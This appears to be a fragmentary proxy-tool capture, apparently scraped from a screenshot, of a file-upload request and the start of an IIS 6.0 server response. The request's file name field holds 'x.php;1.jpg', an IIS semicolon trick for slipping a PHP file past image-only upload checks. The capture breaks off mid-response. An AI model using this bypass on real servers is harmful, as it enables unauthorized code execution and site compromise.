 Request
Raw Params Headers Hex
------WebKitFormBoundaryJyNXOuYEvSfuDCf1
Content-Disposition: form-data; name="fileName"
201409301412064425481.php;1.jpg
------WebKitFormBoundaryJyNXOuYEvSfuDCf1
Content-Disposition: form-data; name="attachPath"
news/pics/
------WebKitFormBoundaryJyNXOuYEvSfuDCf1
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Tue, 30 Sep 2014 08:16:03GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Date: Tue, 30 Sep 2014 08:16:03 GMT
Connection: close
<html><head><title>Insert Image</title><meta http-equiv="content-type" content="text/html; charset=utf-8"></head><body><script